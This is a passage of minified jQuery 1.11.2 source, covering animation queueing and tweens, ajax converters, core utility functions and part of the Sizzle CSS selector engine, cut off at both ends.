n.queue||(null==(s=oe._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always((function(){u.always((function(){s.unqueued--,oe.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(c=oe.css(e,"display"))?oe._data(e,"olddisplay")||P(e.nodeName):c)&&"none"===oe.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==P(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",ne.shrinkWrapBlocks()||u.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(o=t[i],ht.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!h||void 0===h[i])continue;f=!0}d[i]=h&&h[i]||oe.style(e,i)}else c=void 0;if(oe.isEmptyObject(d))"inline"===("none"===c?P(e.nodeName):c)&&(p.display=c);else for(i in h?"hidden"in h&&(f=h.hidden):h=oe._data(e,"fxshow",{}),a&&(h.hidden=!f),f?oe(e).show():u.done((function(){oe(e).hide()})),u.done((function(){var t;for(t in oe._removeData(e,"fxshow"),d)oe.style(e,t,d[t])})),d)r=N(f?h[i]:0,i,u),i in h||(h[i]=r.start,f&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}function O(e,t){var n,i,o,a,r;for(n in e)if(o=t[i=oe.camelCase(n)],a=e[n],oe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),(r=oe.cssHooks[i])&&"expand"in r)for(n in a=r.expand(a),delete e[i],a)n in e||(e[n]=a[n],t[n]=o);else t[i]=o}function L(e,t,n){var i,o,a=0,r=vt.length,s=oe.Deferred().always((function(){delete l.elem})),l=function(){if(o)return!1;for(var t=pt||H(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),a=0,r=c.tweens.length;r>a;a++)c.tweens[a].run(i);return s.notifyWith(e,[c,i,n]),1>i&&r?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:oe.extend({},t),opts:oe.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:pt||H(),duration:n.duration,tweens:[],createTween:function(t,n){var i=oe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;i>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),u=c.props;for(O(u,c.opts.specialEasing);r>a;a++)if(i=vt[a].call(c,e,u,c.opts))return i;return oe.map(u,N,c),oe.isFunction(c.opts.start)&&c.opts.start.call(e,c),oe.fx.timer(oe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function j(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(ye)||[];if(oe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function o(s){var l;return a[s]=!0,oe.each(e[s]||[],(function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)})),l}var a={},r=e===Ft;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=oe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&oe.extend(!0,e,n),e}function F(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}return a?(a!==l[0]&&l.unshift(a),n[a]):void 0}function $(e,t,n,i){var o,a,r,s,l,c={},u=e.dataTypes.slice();if(u[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=u.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=u.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(r=c[l+" "+a]||c["* "+a]))for(o in c)if((s=o.split(" "))[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){!0===r?r=c[o]:!0!==c[o]&&(a=s[0],u.unshift(s[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function W(e,t,n,i){var o;if(oe.isArray(t))oe.each(t,(function(t,o){n||qt.test(e)?i(e,o):W(e+"["+("object"==typeof o?t:"")+"]",o,n,i)}));else if(n||"object"!==oe.type(t))i(e,t);else for(o in t)W(e+"["+o+"]",t[o],n,i)}function q(){try{return new e.XMLHttpRequest}catch(e){}}function V(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function z(e){return oe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var X=[],K=X.slice,Q=X.concat,J=X.push,Z=X.indexOf,Y={},ee=Y.toString,te=Y.hasOwnProperty,ne={},ie="1.11.2",oe=function(e,t){return new oe.fn.init(e,t)},ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,re=/^-ms-/,se=/-([\da-z])/gi,le=function(e,t){return t.toUpperCase()};oe.fn=oe.prototype={jquery:ie,constructor:oe,selector:"",length:0,toArray:function(){return K.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:K.call(this)},pushStack:function(e){var t=oe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return oe.each(this,e,t)},map:function(e){return this.pushStack(oe.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(K.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:J,sort:X.sort,splice:X.splice},oe.extend=oe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||oe.isFunction(r)||(r={}),s===l&&(r=this,s--);l>s;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],r!==(n=o[i])&&(c&&n&&(oe.isPlainObject(n)||(t=oe.isArray(n)))?(t?(t=!1,a=e&&oe.isArray(e)?e:[]):a=e&&oe.isPlainObject(e)?e:{},r[i]=oe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},oe.extend({expando:"jQuery"+(ie+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===oe.type(e)},isArray:Array.isArray||function(e){return"array"===oe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!oe.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==oe.type(e)||e.nodeType||oe.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Y[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&oe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(re,"ms-").replace(se,le)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var o=0,a=e.length,r=n(e);if(i){if(r)for(;a>o&&!1!==t.apply(e[o],i);o++);else for(o in e)if(!1===t.apply(e[o],i))break}else if(r)for(;a>o&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ae,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?oe.merge(i,"string"==typeof e?[e]:e):J.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(Z)return Z.call(t,e,n);for(i=t.length,n=n?0>n?Math.max(0,i+n):n:0;i>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;n>i;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,a=e.length,r=!n;a>o;o++)!t(e[o],o)!==r&&i.push(e[o]);return i},map:function(e,t,i){var o,a=0,r=e.length,s=[];if(n(e))for(;r>a;a++)null!=(o=t(e[a],a,i))&&s.push(o);else for(a in e)null!=(o=t(e[a],a,i))&&s.push(o);return Q.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),oe.isFunction(e)?(n=K.call(arguments,2),i=function(){return e.apply(t||this,n.concat(K.call(arguments)))},i.guid=e.guid=e.guid||oe.guid++,i):void 0},now:function(){return+new Date},support:ne}),oe.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){Y["[object "+t+"]"]=t.toLowerCase()}));var ce=function(e){function t(e,t,n,i){var o,a,r,s,l,c,d,f,h,m;if((t?t.ownerDocument||t:R)!==I&&k(t),n=n||[],s=(t=t||I).nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&D){if(11!==s&&(o=be.exec(e)))if(r=o[1]){if(9===s){if(!(a=t.getElementById(r))||!a.parentNode)return n;if(a.id===r)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(r))&&L(t,a)&&a.id===r)return n.push(a),n}else{if(o[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((r=o[3])&&S.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(r)),n}if(S.qsa&&(!N||!N.test(e))){if(f=d=j,h=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(c=P(e),(d=t.getAttribute("id"))?f=d.replace(ye,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",l=c.length;l--;)c[l]=f+p(c[l]);h=Te.test(e)&&u(t.parentNode)||t,m=c.join(",")}if(m)try{return Z.apply(n,h.querySelectorAll(m)),n}catch(e){}finally{d||t.removeAttribute("id")}}}return E(e.replace(le,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>w.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[j]=!0,e}function o(e){var t=I.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=e.length;i--;)w.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i((function(t){return t=+t,i((function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))}))}))}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function d(){}function p(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=F++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c=[U,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if((s=(l=t[j]||(t[j]={}))[i])&&s[0]===U&&s[1]===a)return c[2]=s[2];if(l[i]=c,c[2]=e(t,n,r))return!0}}}function h(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;a>o;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;l>s;s++)(a=e[s])&&(!n||n(a,i,o))&&(r.push(a),c&&t.push(s));return r}function v(e,t,n,o,a,r){return o&&!o[j]&&(o=v(o)),a&&!a[j]&&(a=v(a,r)),i((function(i,r,s,l){var c,u,d,p=[],f=[],h=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?v:g(v,p,e,s,l),T=n?a||(i?e:h||o)?[]:r:b;if(n&&n(b,T,s,l),o)for(c=g(T,f),o(c,[],s,l),u=c.length;u--;)(d=c[u])&&(T[f[u]]=!(b[f[u]]=d));if(i){if(a||e){if(a){for(c=[],u=T.length;u--;)(d=T[u])&&c.push(b[u]=d);a(null,T=[],c,l)}for(u=T.length;u--;)(d=T[u])&&(c=a?ee(i,d):p[u])>-1&&(i[c]=!(r[c]=d))}}else T=g(T===r?T.splice(h,T.length):T),a?a(null,r,T,l):Z.apply(r,T)}))}function b(e){for(var t,n,i,o=e.length,a=w.relative[e[0].type],r=a||w.relative[" "],s=a?1:0,l=f((function(e){return e===t}),r,!0),c=f((function(e){return ee(t,e)>-1}),r,!0),u=[function(e,n,i){var o=!a&&(i||n!==_)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];o>s;s++)if(n=w.relative[e[s].type])u=[f(h(u),n)];else{if((n=w.filter[e[s].type].apply(null,e[s].matches))[j]){for(i=++s;o>i&&!w.relative[e[i].type];i++);return v(s>1&&h(u),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(le,"$1"),n,i>s&&b(e.slice(s,i)),o>i&&b(e=e.slice(i)),o>i&&p(e))}u.push(n)}return h(u)}function T(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var u,d,p,f=0,h="0",m=i&&[],v=[],b=_,T=i||a&&w.find.TAG("*",c),y=U+=null==b?1:Math.random()||.1,S=T.length;for(c&&(_=r!==I&&r);h!==S&&null!=(u=T[h]);h++){if(a&&u){for(d=0;p=e[d++];)if(p(u,r,s)){l.push(u);break}c&&(U=y)}o&&((u=!p&&u)&&f--,i&&m.push(u))}if(f+=h,o&&h!==f){for(d=0;p=n[d++];)p(m,v,r,s);if(i){if(f>0)for(;h--;)m[h]||v[h]||(v[h]=Q.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(U=y,_=b),m};return o?i(r):r}var y,S,w,C,x,P,A,E,_,M,B,k,I,H,D,N,G,O,L,j="sizzle"+1*new Date,R=e.document,U=0,F=0,$=n(),W=n(),q=n(),V=function(e,t){return e===t&&(B=!0),0},z=1<<31,X={}.hasOwnProperty,K=[],Q=K.pop,J=K.push,Z=K.push,Y=K.slice,ee=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe=ie.replace("w","w#"),ae="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+oe+"))|)"+ne+"*\\]",re=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ae+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),pe=new RegExp(re),fe=new RegExp("^"+oe+"$"),he={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie.replace("w","w*")+")"),ATTR:new RegExp("^"+ae),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,be=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,ye=/'|\\/g,Se=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){k()};try{Z.apply(K=Y.call(R.childNodes),R.childNodes),K[R.childNodes.length].nodeType}catch(e){Z={apply:K.length?function(e,t){J.apply(e,Y.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(y in S=t.support={},x=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},k=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==I&&9===i.nodeType&&i.documentElement?(I=i,H=i.documentElement,(n=i.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),D=!x(i),S.attributes=o((function(e){return e.className="i",!e.getAttribute("className")})),S.getElementsByTagName=o((function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length})),S.getElementsByClassName=ve.test(i.getElementsByClassName),S.getById=o((function(e){return H.appendChild(e).id=j,!i.getElementsByName||!i.getElementsByName(j).length})),S.getById?(w.find.ID=function(e,t){if(void 0!==t.getElementById&&D){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},w.filter.ID=function(e){var t=e.replace(Se,we);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var t=e.replace(Se,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),w.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},w.find.CLASS=S.getElementsByClassName&&function(e,t){return D?t.getElementsByClassName(e):void 0},G=[],N=[],(S.qsa=ve.test(i.querySelectorAll))&&(o((function(e){H.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")})),o((function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")}))),(S.matchesSelector=ve.test(O=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o((function(e){S.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),G.push("!=",re)})),N=N.length&&new RegExp(N.join("|")),G=G.length&&new RegExp(G.join("|")),t=ve.test(H.compareDocumentPosition),L=t||ve.test(H.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},V=t?function(e,t){if(e===t)return B=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&L(R,e)?-1:t===i||t.ownerDocument===R&&L(R,t)?1:M?ee(M,e)-ee(M,t):0:4&n?-1:1)}:function(e,t){if(e===t)return B=!0,0;var n,o=0,a=e.parentNode,s=t.parentNode,l=[e],c=[t];if(!a||!s)return e===i?-1:t===i?1:a?-1:s?1:M?ee(M,e)-ee(M,t):0;if(a===s)return r(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;l[o]===c[o];)o++;return o?r(l[o],c[o]):l[o]===R?-1:c[o]===R?1:0},i):I},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==I&&k(e),n=n.replace(de,"='$1']"),!(!S.matchesSelector||!D||G&&G.test(n)||N&&N.test(n)))try{var i=O.call(e,n);if(i||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,I,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==I&&k(e),L(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==I&&k(e);var n=w.attrHandle[t.toLowerCase()],i=n&&X.call(w.attrHandle,t.toLowerCase())?n(e,t,!D):void 0;return void 0!==i?i:S.attributes||!D?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(B=!S.detectDuplicates,M=!S.sortStable&&e.slice(0),e.sort(V),B){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return M=null,e},C=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=C(t);return n},w=t.selectors={cacheLength:50,createPseudo:i,match:he,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Se,we),e[3]=(e[3]||e[4]||e[5]||"").replace(Se,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),
e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return he.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=P(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Se,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&$(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s;if(g){if(a){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[r?g.firstChild:g.lastChild],r&&b){for(f=(c=(u=g[j]||(g[j]={}))[e]||[])[0]===U&&c[1],p=c[0]===U&&c[2],d=f&&g.childNodes[f];d=++f&&d&&d[m]||(p=f=0)||h.pop();)if(1===d.nodeType&&++p&&d===t){u[e]=[U,f,p];break}}else if(b&&(c=(t[j]||(t[j]={}))[e])&&c[0]===U)p=c[1];else for(;(d=++f&&d&&d[m]||(p=f=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++p||(b&&((d[j]||(d[j]={}))[e]=[U,p]),d!==t)););return(p-=o)===i||p%i==0&&p/i>=0}}},PSEUDO:function(e,n){var o,a=w.pseudos[e]||w.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[j]?a(n):a.length>1?(o=[e,e,"",n],w.setFilters.hasOwnProperty(e.toLowerCase())?i((function(e,t){for(var i,o=a(e,n),r=o.length;r--;)e[i=ee(e,o[r])]=!(t[i]=o[r])})):function(e){return a(e,0,o)}):a}},pseudos:{not:i((function(e){var t=[],n=[],o=A(e.replace(le,"$1"));return o[j]?i((function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))})):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}})),has:i((function(e){return function(n){return t(e,n).length>0}})),contains:i((function(e){return e=e.replace(Se,we),function(t){return(t.textContent||t.innerText||C(t)).indexOf(e)>-1}})),lang:i((function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(Se,we).toLowerCase(),function(t){var n;do{if(n=D?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===I.activeElement&&(!I.hasFocus||I.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c((function(){return[0]})),last:c((function(e,t){return[t-1]})),eq:c((function(e,t,n){return[0>n?n+t:n]})),even:c((function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e})),odd:c((function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e})),lt:c((function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e})),gt:c((function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e}))}},w.pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[y]=s(y);for(y in{submit:!0,reset:!0})w.pseudos[y]=l(y);return d.prototype=w.filters=w.pseudos,w.setFilters=new d,P=t.tokenize=function(e,n){var i,o,a,r,s,l,c,u=W[e+" "];if(u)return n?0:u.slice(0);for(s=e,l=[],c=w.preFilter;s;){for(r in(!i||(o=ce.exec(s)))&&(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ue.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(le," 